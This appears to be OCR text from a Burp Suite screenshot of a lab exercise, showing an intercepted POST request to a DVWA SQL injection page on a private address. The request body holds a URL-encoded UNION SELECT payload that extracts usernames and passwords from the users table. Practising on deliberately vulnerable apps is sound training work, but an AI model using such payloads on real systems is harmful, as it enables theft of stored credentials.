 Burp Suite Community Edition v2021.2.1 - Temporary Project
文件
Vulnerabil
Kali Linux
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.237:8081
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/session-input.php HTTP/1.1
2 Host: 192.168.137.237:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://192.168.137.237:8081
10 Connection: close
11 Referer: http://192.168.137.237:8081/dvwa/vulnerabilities/sqli/session-input.php
12 Cookie: security=high; PHPSESSID=43s9pc557qlfheq2qd9257it53
13 Upgrade-Insecure-Requests: 1
14
15 id=1%27+union+select+group_concat%28user%29%2Cgroup_concat%28password%29+from+users%23&Submit=Submit
INSPECTOR
,username,passw